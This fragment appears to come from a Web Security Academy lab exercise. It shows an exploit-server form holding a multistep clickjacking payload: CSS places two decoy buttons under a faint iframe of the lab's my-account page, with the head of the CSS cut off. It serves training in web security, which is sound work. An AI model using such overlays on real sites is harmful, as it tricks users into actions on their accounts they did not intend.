 https://exploit-0a7500d6035014fb8197a17f01c100a2.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
position: relative;
width: 1000px;
height: 850px;
opacity: 0.1;
z-index: 2;
}
#first {
position: absolute;
top: 509px;
left: 44px;
z-index: 1;
}
#second {
position: absolute;
top: 308px;
left: 192px;
z-index: 1;
}
</style>
<button id="first">Click me first</button>
<button id="second">Click me next</button>
<iframe src="https://0a2a00be03d314c381e3a2b1004000e0.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log